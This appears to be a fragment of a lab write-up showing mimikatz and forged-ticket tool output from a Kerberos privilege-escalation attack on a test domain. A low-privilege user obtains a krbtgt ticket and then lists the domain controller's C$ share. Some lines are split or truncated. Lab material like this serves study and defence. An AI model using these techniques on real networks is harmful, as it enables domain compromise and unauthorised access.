 Data 0
Start/End/MaxRenew: 2021/8/31 10:13:17 ; 2021/8/31 20:13:17 ; 2021/9/
7 10:13:17
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : test1 ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
dcd5f317fc9ec30a861df023eebfb843
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/8/31 10:13:17 ; 2021/8/31 20:13:17 ; 2021/9/7 10:13:
17
Server Name       : krbtgt/TEST.COM @ TEST.COM
able ;
C:\Windows\System32\cmd.exe
[+] Parsing AS-REP from 192.168.91.11... Done!
[+] Building TGS-REQ for 192.168.91.11... Done!
[+] Sending TGS-REQ to 192.168.91.11... Done!
[+] Receiving TGS-REP from 192.168.91.11... Done!
[+] Parsing TGS-REP from 192.168.91.11... Done!
[+] Creating ccache file 'TGT_test1@test.com.ccache'... Done!
C:\Users\test1\Desktop>dir \\WIN-A5GPDCPJ7OT.test.com\c$
驱动器 \\WIN-A5GPDCPJ7OT.test.com\c$ 中的卷没有标签。
卷的序列号是 3834-3AA1
\\WIN-A5GPDCPJ7OT.test.com\c$ 的目录
2019/10/24  16:14    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/10/24  16:24    <DIR>          phpstudy_pro
2021/08/03  14:22    <DIR>          Program Files
2021/08/03  14:22    <DIR>          Program Files (x86)
2019/10/24  11:20    <DIR>          Users
2021/08/03  14:30    <DIR>          Windows
0 个文件              0 字节
7 个目录 29,396,852,736 可用字节
C:\Users\test1\Desktop>dir \\WIN-A5GPDCPJ7OT.test.com\c$